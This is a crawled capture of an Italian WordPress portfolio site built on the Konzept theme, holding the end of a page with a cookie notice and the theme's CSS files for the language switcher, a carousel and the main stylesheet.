<script src="http://www.larsenale.it/wp-content,_themes,_konzept,_modules,_library-iscroll4,_iscroll.js,qver==4.1.9+wp-content,_themes,_konzept,_modules,_functions,_functions.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_functions,_portfolio.js,qver==4.9.1+wp-includes,_js,_wp-embed.min.js,qver==4.9.1.pagespeed.jc.UgukSadQ7n.js"></script><script>eval(mod_pagespeed_dRjVSJcDnD);</script>
<script>eval(mod_pagespeed_fCGYkbeCro);</script>
<script>eval(mod_pagespeed_LkQADW4fto);</script>
<script>eval(mod_pagespeed_XSSwwGYeqM);</script>

		<!-- Cookie Notice plugin v1.2.50 by Digital Factory https://dfactory.eu/ -->
		<div id="cookie-notice" role="banner" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: #000;"><div class="cookie-notice-container" style="color: #fff;"><span id="cn-notice-text" class="cn-text-container">Navigando il sito si accetta che esso faccia uso di cookie come indicato nella seguente informativa.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button wp-default button">Ok</a><a href="http://www.larsenale.it/privacy-e-cookie-policy/" target="_blank" id="cn-more-info" class="cn-more-info cn-button wp-default button">Leggi di più</a></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.larsenale.it/wp-content/themes/konzept/modules/module-wpml/A.wpml-language-switcher.css,qver=4.9.1.pagespeed.cf.jScz1IUNHe.css
body_size: 731
content:
.conatainer_language_selector{cursor:pointer;color:#969696;position:absolute;top:15px;right:0;margin:auto;height:10px;z-index:1}.conatainer_language_selector:hover{color:#000}#flags_language_selector{float:left;position:relative}.current_language{font:700 12px/1 Novecentowide,sans-serif;text-transform:uppercase;margin-bottom:3px;padding:0 15px 5px 0}.current_language:after{content:"[";font-family:WebSymbolsRegular,sans-serif;padding-left:6px;position:absolute;font-size:12px}#lang_ul{display:none;position:absolute;width:inherit;border-radius:4px;min-width:100px;margin:0;padding:0;list-style:none}.language-li{background-color:#000;opacity:.9;cursor:pointer;clear:both}.language-li:last-child{border-bottom:0 none}.language-name{clear:both;display:block;font:500 11px/1.25 Novecentowide,sans-serif;color:#bababa;text-transform:uppercase;padding:5px 50px 5px 10px}.language-name:hover{font-weight:700;color:#000}.language-li:hover a{text-decoration:none}.language-li:hover{background-color:#b9baba;opacity:1}.language-li:first-child{border-radius:4px 4px 0 0}.language-li:last-child{border-radius:0 0 4px 4px}.language-li:only-child{border-radius:4px}#flags_language_selector:hover #lang_ul{display:block}.language-name{}.active_lng{}@media (max-width:1280px){#lang_ul{left:auto;right:0}}@media (max-width:720px){.conatainer_language_selector{clear:both;display:block;width:100%;position:relative;left:auto;right:auto;top:auto;bottom:auto;height:auto;margin:25px auto}.current_language{padding:15px;background-color:#eee;font-size:18px;color:#000}.current_language:after{font-size:18px}#flags_language_selector{float:none}#flags_language_selector:hover #lang_ul{display:none}#flags_language_selector.toggled-on #lang_ul{display:block;position:relative}#flags_language_selector.toggled-on .language-li{display:block;border-radius:0;background-color:transparent;opacity:1;color:#969696}#flags_language_selector.toggled-on .language-li:hover{background-color:#eee}#flags_language_selector.toggled-on .language-li:hover span{color:#000}#flags_language_selector.toggled-on .language-name{clear:both;display:block;font:400 100%/1 Roboto,sans-serif;color:#000;text-transform:none;padding:15px}}

--- FILE ---
content_type: text/css
request_url: http://www.larsenale.it/wp-content/themes/konzept/modules/shortcode-coming-soon/A.coming-soon.css,qver=4.9.1.pagespeed.cf.SUeSTWxcZK.css
body_size: 1041
content:
.dg-container{width:100%;height:375px;position:relative;overflow:hidden}.dg-container,.dg-container *{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-o-user-select:none;-ms-user-select:none;user-select:none}.dg-wrapper{width:400px;height:300px;margin:0 auto;position:relative;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-o-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-perspective:1000px;-moz-perspective:1000px;-o-perspective:1000px;-ms-perspective:1000px;perspective:1000px}.dg-block{width:400px;height:300px;display:block;position:absolute;left:0;top:0;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.dg-center{box-shadow:55px 0 56px -30px rgba(0,0,0,.3) , -55px 0 56px -30px rgba(0,0,0,.3)}.dg-center:first-child{box-shadow:55px 0 56px -30px rgba(0,0,0,.3)}.dg-center:last-child{box-shadow:-55px 0 56px -30px rgba(0,0,0,.3)}.dg-block img{display:block;outline:1px solid transparent}.dg-label{text-align:center;line-height:1;font-size:112.5%;width:100%;bottom:-45px;display:none;position:absolute;font-family:Novecentowide,sans-serif}.dg-label a{color:#969696!important;font-weight:900!important}.dg-label a:hover{color:#000!important;text-decoration:none}.dg-center .dg-label{display:block}.dg-container nav{position:absolute;top:0;left:0;width:100%;bottom:0;right:0;height:300px}.dg-container nav span{float:left;cursor:pointer;width:50%;height:300px;margin:0}.dg-left{-webkit-transform:translate(-300px) scale(.8);-moz-transform:translate(-300px) scale(.8);-ms-transform:translate(-300px) scale(.8);-o-transform:translate(-300px) scale(.8);transform:translate(-300px) scale(.8);-webkit-transform:translateX(-300px) translateZ(-200px) rotateY(45deg);-moz-transform:translateX(-300px) translateZ(-200px) rotateY(45deg);-ms-transform:translateX(-300px) translateZ(-200px) rotateY(45deg);-o-transform:translateX(-300px) translateZ(-200px) rotateY(45deg);transform:translateX(-300px) translateZ(-200px) rotateY(45deg);visibility:visible;opacity:1;z-index:15}.dg-right{-webkit-transform:translate(300px) scale(.8);-moz-transform:translate(300px) scale(.8);-ms-transform:translate(300px) scale(.8);-o-transform:translate(300px) scale(.8);transform:translate(300px) scale(.8);-webkit-transform:translateX(300px) translateZ(-200px) rotateY(-45deg);-moz-transform:translateX(300px) translateZ(-200px) rotateY(-45deg);-ms-transform:translateX(300px) translateZ(-200px) rotateY(-45deg);-o-transform:translateX(300px) translateZ(-200px) rotateY(-45deg);transform:translateX(300px) translateZ(-200px) rotateY(-45deg);visibility:visible;opacity:1;z-index:15}.dg-outleft{-webkit-transform:translate(-450px) scale(.7);-moz-transform:translate(-450px) scale(.7);-ms-transform:translate(-450px) scale(.7);-o-transform:translate(-450px) scale(.7);transform:translate(-450px) scale(.7);-webkit-transform:translateX(-450px) translateZ(-300px) rotateY(45deg);-moz-transform:translateX(-450px) translateZ(-300px) rotateY(45deg);-ms-transform:translateX(-450px) translateZ(-300px) rotateY(45deg);-o-transform:translateX(-450px) translateZ(-300px) rotateY(45deg);transform:translateX(-450px) translateZ(-300px) rotateY(45deg);visibility:visible;opacity:1;z-index:10}.dg-outright{-webkit-transform:translate(450px) scale(.7);-moz-transform:translate(450px) scale(.7);-ms-transform:translate(450px) scale(.7);-o-transform:translate(450px) scale(.7);transform:translate(450px) scale(.7);-webkit-transform:translateX(450px) translateZ(-300px) rotateY(-45deg);-moz-transform:translateX(450px) translateZ(-300px) rotateY(-45deg);-ms-transform:translateX(450px) translateZ(-300px) rotateY(-45deg);-o-transform:translateX(450px) translateZ(-300px) rotateY(-45deg);transform:translateX(450px) translateZ(-300px) rotateY(-45deg);visibility:visible;opacity:1;z-index:10}.dg-center{-webkit-transform:translate(0) scale(1);-moz-transform:translate(0) scale(1);-ms-transform:translate(0) scale(1);-o-transform:translate(0) scale(1);transform:translate(0) scale(1);-webkit-transform:translateX(0) translateZ(0) rotateY(0deg);-moz-transform:translateX(0) translateZ(0) rotateY(0deg);-ms-transform:translateX(0) translateZ(0) rotateY(0deg);-o-transform:translateX(0) translateZ(0) rotateY(0deg);transform:translateX(0) translateZ(0) rotateY(0deg);visibility:visible;opacity:1;z-index:20}.dg-outright-farther{z-index:5;visibility:hidden}.dg-outleft-farther{z-index:5;visibility:hidden}.mod-touch .dg-outleft,.mod-touch .dg-outleft-farther{visibility:hidden;opacity:0}.mod-touch .dg-outright,.mod-touch .dg-outright-farther{display:none}@media (max-width:900px){.dg-container{height:auto;width:100%}.dg-wrapper{height:auto;width:100%}.dg-center,.dg-left,.dg-right,.dg-outleft,.dg-outleft-farther,.dg-outright,.dg-outright-farther{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;box-shadow:none!important;clear:both;position:relative;height:auto;width:400px;max-width:100%;margin:0 auto 2em auto}.dg-center:first-child{box-shadow:none}.dg-center:last-child{box-shadow:none}.dg-label{position:relative;clear:both;margin-top:1em;display:block;bottom:0}.dg-container nav{display:none}.dg-outright-farther{z-index:5;visibility:visible}.dg-outleft-farther{z-index:5;visibility:visible}.mod-touch .dg-outleft,.mod-touch .dg-outleft-farther{visibility:visible;opacity:1}.mod-touch .dg-outright,.mod-touch .dg-outright-farther{display:block}}

--- FILE ---
content_type: text/css
request_url: http://www.larsenale.it/wp-content/themes/konzept/style.css?ver=4.9.1
body_size: 18469
content:
/*
Theme Name: Konzept
Theme URI: http://themeforest.net/item/konzept-fullscreen-portfolio-wordpress-theme/2383907
Author: Flow
Author URI: http://themeforest.net/user/Flow
Description: Konzept is a portfolio WordPress theme.
Version: 2.1
License: Check Themeforest item page for more information.
License URI: http://themeforest.net/wiki/support/legal-terms/licensing-terms/
Tags: white, light, one-column, two-columns, right-sidebar, left-sidebar, custom-menu, translation-ready
Text Domain: flowthemes
*/

/**
 * Table of Contents:
 *
 * 1.0 - Reset
 * 2.0 - Repeatable Patterns
 * 3.0 - Basic Structure
 * 4.0 - Header
 *   4.1 - Site Header
 *   4.2 - Compact Header
 *   4.3 - Navigation
 * 5.0 - Content
 *   5.1 - Entry Header
 *   5.2 - Entry Meta
 *   5.3 - Entry Content
 *   5.4 - Galleries
 *   5.5 - Post Formats
 *   5.6 - Attachments
 *   5.7 - Post/Paging Navigation
 *   5.8 - Author Bio
 *   5.9 - Archives
 *   5.10 - Search Results/No posts
 *   5.11 - 404
 *   5.12 - Comments
 *   5.13 - Multisite
 *   5.14 - Recent Blog Posts
 *   5.15 - Contact Form 7
 *   5.16 - Symple Shortcodes
 *   5.17 - Portfolio
 *   5.17.1 - Portfolio Template
 *   5.17.2 - Project View
 * 6.0 - Sidebar
 *   6.1 - Widgets
 * 7.0 - Footer
 * 8.0 - Media Queries
 * 9.0 - Print
 * ----------------------------------------------------------------------------
 */

/**
 * 1.0 Reset
 *
 * Modified from Normalize.css to provide cross-browser consistency and a smart
 * default styling of HTML elements.
 *
 * @see http://git.io/normalize
 * ----------------------------------------------------------------------------
 */
 
* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
nav,
section,
summary { display: block; }

audio,
canvas,
video { display: inline-block; }
audio:not([controls]) { display: none; height: 0; }
[hidden] { display: none; }
html { font-size: 100%; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }

html,
button,
input,
select,
textarea { font-family: Roboto, sans-serif; }

body { color: #505050; line-height: 1.625; margin: 0; opacity: 0; height: 100%; }
.body-visible { opacity: 1; -webkit-transition: opacity 700ms; transition: opacity 700ms; }
.has-featured-slideshow { overflow-y: hidden; }

a { color: #3B95B1; text-decoration: none; }
a:visited { }
a:focus { outline: thin dotted; }
a:active,
a:hover { color: #3B95B1; outline: 0; }
a:hover { text-decoration: underline; }
a img { border: none; }

h1, h2, h3, h4, h5, h6 { color: #000; font-weight: 700; font-family: Novecentowide, sans-serif; line-height: 1; margin: 0 0 1em 0; word-wrap: break-word; }
h1 { font-size: 225%; margin-bottom: 0.625em; }
h2 { font-size: 200%; margin-bottom: 0.75em; }
h3 { font-size: 175%; margin-bottom: 0.8125em; }
h4 { font-size: 150%; }
h5 { font-size: 125%; }
h6 { font-size: 100%; }
p { margin: 0 0 2em 0; }

address { font-style: normal; margin-bottom: 20px; }
abbr[title] { border-bottom: 1px dotted; }
b,
strong { font-weight: 700; }
em { font-style: italic; }
dfn { font-style: italic; }
mark { /* background: #ff0; */ background: #fe6; color: #000; }

code,
kbd,
pre,
samp { font-family: monospace, serif; font-size: 93.75%; -webkit-hyphens: none; -moz-hyphens: none; -ms-hyphens: none; hyphens: none; }
pre { margin: 0 0 3em 0; overflow: auto; white-space: pre-wrap; word-wrap: break-word; }
pre code { display: block; background-color: #f5f5f5; overflow: hidden; padding: 0 2em; }
kbd {
	padding: 0.1em 0.65em;
	border: 1px solid #cccccc;
	font-size: 75%;
	font-family: Roboto, sans-serif;
	background-color: #f8f8f8;
	color: #3a3a3a;
	-moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25), 0 0 0 2px #fff inset;
	-webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25), 0 0 0 2px #fff inset;
	box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25), 0 0 0 2px #fff inset;
	border-radius: 3px;
	display: inline-block;
	margin: 0 0.1em;
	line-height: 1.4;
	white-space: nowrap;
}

/* Quotes */
blockquote,
q { -webkit-hyphens: none; -moz-hyphens: none; -ms-hyphens: none; hyphens: none; quotes: none; }
/* q { quotes: "\201C" "\201D" "\2018" "\2019"; } */
blockquote:before,
blockquote:after,
q:before,
q:after { content: ""; content: none; }
blockquote { /* font-size: 18px; */ font-size: 112.5%; font-style: italic; font-weight: 300; margin: 24px 40px; }
blockquote blockquote { margin-right: 0; }
blockquote cite,
blockquote small { /* font-size: 14px; */ font-size: 87.5%; font-weight: normal; text-transform: uppercase; }
blockquote em,
blockquote i { font-style: normal; font-weight: 300; }
blockquote strong,
blockquote b { font-weight: 400; }
blockquote.quote-style-2 { position: relative; text-indent: 2em; }
blockquote.quote-style-2:before { quotes: "«" "»"; quotes: "\00AB" "\00BB"; content: open-quote; font-size: 2.5em; font-weight: 900; line-height: 0.375; text-indent: 0; /* color: inherit; */ color: #787878; position: absolute; top: 0; left: 0; }

small { font-size: smaller; }
sub,
sup { font-size: 75%; line-height: 0; position: relative; }
sub { vertical-align: sub; }
sup { vertical-align: super; }

dl { margin: 0 2em; }
dt { font-weight: 700; }
dd { margin: 0 0 1.5em; }

menu,
ol,
ul { margin: 2em 0; padding: 0 0 0 2em; }
ul { list-style-type: square; }

nav ul,
nav ol { list-style: none; list-style-image: none; }

li > ul,
li > ol { margin: 0; }

.list-armenian { list-style-type: armenian; }
.list-circle { list-style-type: circle; }
.list-cjk-ideographic { list-style-type: cjk-ideographic; }
.list-decimal { list-style-type: decimal; }
.list-decimal-leading-zero { list-style-type: decimal-leading-zero; }
.list-disc { list-style-type: disc; }
.list-georgian { list-style-type: georgian; }
.list-hebrew { list-style-type: hebrew; }
.list-hiragana { list-style-type: hiragana; }
.list-hiragana-iroha { list-style-type: hiragana-iroha; }
.list-inherit { list-style-type: inherit; }
.list-katakana { list-style-type: katakana; }
.list-katakana-iroha { list-style-type: katakana-iroha; }
.list-lower-alpha { list-style-type: lower-alpha; }
.list-lower-greek { list-style-type: lower-greek; }
.list-lower-latin { list-style-type: lower-latin; }
.list-lower-roman { list-style-type: lower-roman; }
.list-none { list-style-type: none; }
.list-square { list-style-type: square; }
.list-upper-alpha { list-style-type: upper-alpha; }
.list-upper-latin { list-style-type: upper-latin; }
.list-upper-roman { list-style-type: upper-roman; }

img { -ms-interpolation-mode: bicubic; border: 0; vertical-align: middle; }
svg:not(:root) { overflow: hidden; }

figure { margin: 0 0 3em 0; }

form { margin: 0; }
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }
legend { border: 0; padding: 0; white-space: normal; }

button,
input,
select,
textarea { font-size: 100%; margin: 0; max-width: 100%; vertical-align: baseline; }

button,
input { line-height: normal; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] { -webkit-appearance: button; cursor: pointer; }

button[disabled],
input[disabled] { cursor: default; }

input[type="checkbox"],
input[type="radio"] { padding: 0; }

input[type="search"] { -webkit-appearance: textfield; padding-right: 2px; width: 270px; }
input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

button::-moz-focus-inner,
input::-moz-focus-inner { border: 0; padding: 0; }
textarea { overflow: auto; vertical-align: top; }

table { border-bottom: 1px solid #ededed; border-collapse: collapse; border-spacing: 0; font-size: 87.5%; line-height: 2; margin: 0 0 2em; width: 100%; }
caption,
th,
td { font-weight: normal; text-align: left; }
caption { font-size: 16px; margin: 20px 0; }
th { font-weight: bold; text-transform: uppercase; }
td { border-top: 1px solid #ededed; padding: 6px 10px 6px 0; }

del { text-decoration: line-through; }
ins { text-decoration: underline; }
hr { background: none; border: 0 none; border-top: 1px solid #DCDCDC; clear: both; color: #EEE; height: 1px; width: 100%; margin: 0 auto 2em auto; padding-top: 0; }

:focus { outline: 0; }

/**
 * 2.0 Repeatable patterns
 * ----------------------------------------------------------------------------
 */

/* Clearing floats */
.clear:before,
.clear:after,
.clearfix:before,
.clearfix:after {
	content: "";
	display: table;
}
.clear:after,
.clearfix:after {
	clear: both;
}

/* Clearing floats for site containers */
.entry-media:after,
.attachment .entry-header:after,
.site-footer .widget-area:after,
.entry-content:after,
.page-content:after,
.navigation:after,
.nav-links:after,
.gallery:after,
.comment-body:after {
	clear: both;
}

.entry-media:before,
.entry-media:after,
.attachment .entry-header:before,
.attachment .entry-header:after,
.site-footer .widget-area:before,
.site-footer .widget-area:after,
.entry-content:before,
.entry-content:after,
.page-content:before,
.page-content:after,
.navigation:before,
.navigation:after,
.nav-links:before,
.nav-links:after,
.gallery:before,
.gallery:after,
.comment-body:before,
.comment-body:after {
	content: "";
	display: table;
}

/* Assistive text */
.screen-reader-text {
	position: absolute !important;
	clip: rect(1px, 1px, 1px, 1px);
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	line-height: normal;
	padding: 15px 23px 14px;
	position: absolute;
	top: 5px;
	left: 5px;
	text-decoration: none;
	height: auto;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/* Form fields, general styles first. */
button,
input,
textarea {
	border: 1px solid #d9dcdd;
	font-family: inherit;
	padding: 7px;
}

input,
textarea {
	color: #000;
}

input:focus,
textarea:focus {
	border: 1px solid #d9dcdd;
	outline: 0;
}

/* Buttons */
button,
input[type="submit"],
input[type="button"],
input[type="reset"] {
	background: #282832;
	border: none;
	color: #fff;
	display: inline-block;
	padding: 8px 24px;
	text-decoration: none;
}

button:hover,
button:focus,
input[type="submit"]:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:focus,
input[type="button"]:focus,
input[type="reset"]:focus {
	background: #3B95B1;
	outline: none;
}

button:active,
input[type="submit"]:active,
input[type="button"]:active,
input[type="reset"]:active {
	background: #098b8d;
	border: none;
}

.post-password-required input[type="submit"] {
	background: none repeat scroll 0 0 transparent;
	color: #000;
	font-weight: 900;
	padding: 5px 10px;
	text-transform: uppercase;
}

.post-password-required input[type="submit"]:hover {
	color: #3B95B1;
}

/* Placeholder text color -- selectors need to be in separate to work. */
::-webkit-input-placeholder {
	color: #7d7b6d;
}

:-moz-placeholder {
	color: #7d7b6d;
}

::-moz-placeholder {
	color: #7d7b6d;
}

:-ms-input-placeholder {
	color: #7d7b6d;
}

/*
 * Responsive images
 *
 * Fluid images for posts, comments, and widgets
 */
.entry-content img,
.entry-summary img,
.comment-content img,
.widget img,
.wp-caption {
	max-width: 100%;
}

/* Make sure images with WordPress-added height and width attributes are scaled correctly. */
.entry-content img,
.entry-summary img,
.comment-content img[height],
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto;
}

img.size-full,
img.size-large,
img.wp-post-image {
	height: auto;
	max-width: 100%;
}

/* Make sure videos and embeds fit their containers. */
embed,
iframe,
object,
video {
	max-width: 100%;
}

/* Override the Twitter embed fixed width. */
.entry-content .twitter-tweet-rendered {
	max-width: 100% !important;
}

/* Images */
.alignleft {
	float: left;
}

.alignright {
	float: right;
}

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

img.alignleft {
	margin: 5px 20px 5px 0;
}

.wp-caption.alignleft {
	margin: 5px 20px 5px 0;
}

img.alignright {
	margin: 5px 0 5px 20px;
}

.wp-caption.alignright {
	margin: 5px 0 5px 20px;
}

img.aligncenter {
	margin: 5px auto;
}

img.alignnone {
	margin: 5px 0;
}

.wp-caption .wp-caption-text,
.entry-caption,
.gallery-caption {
	font-size: 87.5%;
	/* line-height: 1.25; */
	font-style: italic;
}

img.wp-smiley,
.rsswidget img {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

.sticky { }
.bypostauthor { }

/**
 * 3.0 Basic Structure
 * ----------------------------------------------------------------------------
 */

.site-content { margin: 0 auto; max-width: 1200px; width: 92%; word-wrap: break-word; }
.no-boundaries .site-content { max-width: none; width: 100%; }
.content-area { position: relative; width: 100%; }
.single .content-area { margin: 0 auto; max-width: 900px; font-size: 112.5%; padding-bottom: 20px; }

/**
 * 4.0 Header
 * ----------------------------------------------------------------------------
 */

/**
 * 4.1 Site Header
 * ----------------------------------------------------------------------------
 */

.site-header { width: 100%; height: auto; z-index: 150; top: 0; position: fixed; background-color: #fff; background-color: rgba(255, 255, 255, .86); }
.admin-bar .site-header { top: 32px; }
.site-header:hover { background-color: rgba(255, 255, 255, 1); }
.site-header, .site-header:hover {
	-webkit-transition: background-color 1s ease-in-out;
	transition: background-color 1s ease-in-out;
}
.mod-touch .site-header { position: absolute; }
.mod-touch .admin-bar .site-header { top: 0; }
.site-header .site-header-inner { margin: 0 auto; max-width: 1200px; width: 92%; position: relative; height: 100%; min-height: 150px; }

.logo { height: 100%; position: absolute; }
.logo-inner { display: table; height: 100%; }
.home-link { display: table-cell; vertical-align: middle; }
.home-link:hover { text-decoration: none; }
.home-link:focus { outline: 0; }
.site-title {  font-weight: 900; color: #000; margin: 0 0 5px 0; }
.site-title:hover { color: #3B95B1; }
.site-description { font-family: Roboto, sans-serif; font-size: 13px; text-decoration: none; margin: 0; }
.site-logo { outline: 0; max-width: 100%; }
.site-logo + .site-title,
.site-logo + .site-title + .site-description { display: none; }

/**
 * 4.2 Compact Header
 * ----------------------------------------------------------------------------
 */

#compact_menu { float: right; margin-top: 5px; max-width: 85%; }

/* Back Button */
.header-back-to-blog-link { float: left; display: none; }
	.header-back-to-blog { float: left; }
		.header-back-to-blog-message { float: left; cursor: pointer; margin: 3px 0 0 5px; font-family: Novecentowide, sans-serif; font-size: 62.5%; text-transform: uppercase; font-weight: 600; color: #c6cacb; }
		.header-back-to-top { padding-right: 20px; margin-top: 20px; position: absolute; right: 45px; border-right: 1px solid #C6CACB; cursor: pointer; display: none; }
		.header-back-to-blog-icon-svg { height: 34px; float: left; }
			.compact-header-arrow-back-svg { float: left; }
			
				.compact-header-arrow-back-svg polyline { stroke: #c6cacb; stroke-width: 4.2px; stroke-linecap: round; stroke-linejoin: round; }
				
				.header-back-to-top:hover .header-back-to-blog-message { color: #000; }
				.header-back-to-top:hover .compact-header-arrow-back-svg polyline { stroke: #000; }

/* Back Button */
.back { display: none; top: 0; bottom: 0; position: absolute; height: 34px; margin: auto; }
.back:hover { text-decoration: none; }
.back .label { color: #c6cacb; float: left; font: 700 62.5%/1 Roboto, sans-serif; margin: 12px 0 0 5px; text-transform: uppercase; }
.back .icon { height: 34px; float: left; }
.back .icon polyline { stroke: #c6cacb; stroke-width: 4.2px; stroke-linecap: round; stroke-linejoin: round; }
.back:hover .label { color: #000; text-decoration: none; opacity: 1; }
.back:hover .icon polyline { stroke: #000; }

/* Compact Search */
.compact-search  { color: #c6cacb; cursor: pointer; display: none; position: absolute; right: 0; top: 0; bottom: 0; margin: auto; width: 30px; height: 30px; }
.compact-search:before { content: "L"; cursor: pointer; font: 400 27px/1 WebSymbolsRegular; position: absolute; top: 2px; left: 0; }
.compact-search:hover { color: #000; }
.blog .compact-search,
.single .compact-search { display: block; }

.site-header .search-form { display: none; }
.blog .site-header .search-form input[type="search"],
.single .site-header .search-form input[type="search"] { margin-bottom: 2em; }

/* Search Overlay */
.header-search { cursor: pointer; background-color: #fff; background-color: rgba(255, 255, 255, 0.97); display: none; height: 100%; position: fixed; width: 100%; z-index: 300; top: 0; left: 0; right: 0; bottom: 0; margin: auto; }
.header-search .search-form { margin: 3.8% auto 20px auto; max-width: 1200px; width: 92%; }
.header-search .search-field { border: 1px solid transparent; color: #000; font-family: Novecentowide, sans-serif; font-size: 80px; font-weight: 600; padding: 0; text-transform: uppercase; max-width: 100%; width: 100%; }
.header-search .search-field::-webkit-input-placeholder { color: transparent; }
.header-search .search-field:-moz-placeholder { color: transparent; }
.header-search .search-field::-moz-placeholder { color: transparent; }
.header-search .search-field:-ms-input-placeholder { color: transparent; }
.header-search .search-submit { display: none; }
.header-search .search-message { color: #8c8c8c; font-family: Novecentowide, sans-serif; font-size: 11px; font-weight: 700; margin: 0 auto; max-width: 1200px; text-transform: uppercase; width: 92%; }

/**
 * 4.3 Navigation
 * ----------------------------------------------------------------------------
 */

.site-navigation { position: relative; float: right; width: 50%; }

.main-nav { float: right;/*float: left;*/ width: 50%; position: relative; padding-top: 65px;/*padding-top: 34px;*/ margin-bottom: 37px; }
.nav-menu { float: left; width: 50%; position: relative; padding-top: 34px; margin-bottom: 37px; }
.main-nav .nav-menu { float: none; width: auto; padding-top: 0; margin-bottom: 0; }
.pf_nav { float: right; margin: 0; padding: 0; width: 50%; position: relative; padding-top: 34px; /*margin-bottom: 37px;*/margin-top:31px; }
.pf_nav li { line-height: 1; }
.pf_nav li a { display: inline-block; color: #969696; font: 700 68.75%/1 Novecentowide, sans-serif; }
.pf_nav li a.selected { color: #000; }
.pf_nav li a:hover { color: #000; text-decoration: none; }

.nav-menu .has-submenu > a:after { content: "]"; font: 100%/1 WebSymbolsRegular, sans-serif; padding-left: 6px; position: absolute; }
.nav-menu .has-submenu .has-submenu > a:after { content: "]"; line-height: 1.375; right: 10px; top: 4px; }
ul.nav-menu,
div.nav-menu > ul { margin: 0; padding: 0; }
.nav-menu li { clear: both; position: relative; float: left; line-height: 1; }
.nav-menu li a { display: inline-block; color: #969696; font: 700 68.75%/1 Novecentowide, sans-serif; text-decoration: none; text-transform: uppercase; }
.nav-menu > li > a { line-height: 1; }
.nav-menu li li a { font-weight: 500; padding: 6px 6px 6px 8px; }
.nav-menu ul > li:first-child > a { border-radius: 4px 4px 0 0; }
.nav-menu ul > li:last-child > a { border-radius: 0 0 4px 4px; }
.nav-menu ul > li:only-child > a { border-radius: 4px; }
.nav-menu li a:hover { color: #000; }
.nav-menu > .has-submenu > a { padding: 0 23px 0 0; }
.nav-menu > .has-submenu:hover > a,
.nav-menu > .has-submenu > a:hover { color: #000; }
.nav-menu li li:hover > a,
.nav-menu li li a:hover { background-color: #bdbdbd; color: #000; font-weight: 700; }
.nav-menu .sub-menu,
.nav-menu .children { background-color: #000; background-color: rgba(0, 0, 0, 0.9); border-radius: 4px; color: #BABABA; display: none; float: left; left: 100%; top: 0; font-weight: 500; padding: 0; position: absolute; word-wrap: break-word; z-index: 9999; }
.nav-menu > li > .sub-menu,
.nav-menu > li > .children { }
.nav-menu .sub-menu ul,
.nav-menu .children ul { border-left: 0; left: 100%; top: 0; }
ul.nav-menu ul a,
.nav-menu ul ul a { color: #BABABA; margin: 0; min-width: 180px; }
.nav-menu li li { width: 100%; }
ul.nav-menu ul a:hover,
.nav-menu ul ul a:hover { background-color: #bdbdbd; color: #000; font-weight: 700; }
ul.nav-menu li:hover > ul,
.nav-menu ul li:hover > ul { display: block; }
.nav-menu > ul > .current_page_item > a,
.nav-menu > ul > .current-menu-item > a ,
.nav-menu > .current_page_item > a,
.nav-menu > .current-menu-item > a { color: #000; }
.nav-menu li .current_page_item > a,
.nav-menu li .current-menu-item > a { background-color: #bdbdbd; color: #000; font-weight: 700; }

.menu-toggle { display: none; }

.compact-container { position: absolute; right: 0; top: 3px; }
.compact-container .nav-menu > li > a { margin-top: 0; }
.compact-container .nav-menu > .has-submenu > a { padding: 0 23px 0 0; }
.compact-container .nav-menu > .has-submenu > a { margin-top: 0; }

/**
 * 5.0 Content
 * ----------------------------------------------------------------------------
 */

.entry-container { border-bottom: 1px solid #d9dcdd; clear: both; margin-bottom: 50px; padding-bottom: 20px; position: relative; width: 100%; }
.entry-container:last-child { margin-bottom: 0; border-bottom: 0 none; }

.contact-marker { margin-left: 10px; }
.contact-marker:before { color: #505050; }
.contact-marker:hover:before { color: #000; text-decoration: none; }

/**
 * 5.1 Entry Header
 * ----------------------------------------------------------------------------
 */

.entry-container .entry-header { float: left; width: 34%; margin-right: 4%; position: relative; word-wrap: break-word; margin-top: 5px; }
.entry-title { font: 900 200%/0.875 Novecentowide, sans-serif; margin: 0 0 7px 0; max-width: 100%; word-wrap: break-word; }
.entry-title a { color: #000; text-decoration: none; }
.entry-title a:hover { color: #3B95B1; text-decoration: none; }

.single .entry-header { clear: both; margin-bottom: 40px; }

.page-header { clear: both; margin-bottom: 80px; }
.blog .page-header { margin-bottom: 50px; }
.page-title { word-wrap: break-word; font: 900 968.75%/0.8125 Novecentowide, sans-serif; color: #000; border-bottom: 2px solid #D9DCDD; max-width: 1200px; margin: 0 auto; text-transform: uppercase; width: 92%; padding-bottom: 16px; clear: both; text-align: center; letter-spacing: -2px; margin-top: -0.375em; }
.single .page-title,
.search .page-title,
.archive .page-title { font-size: 800%; }
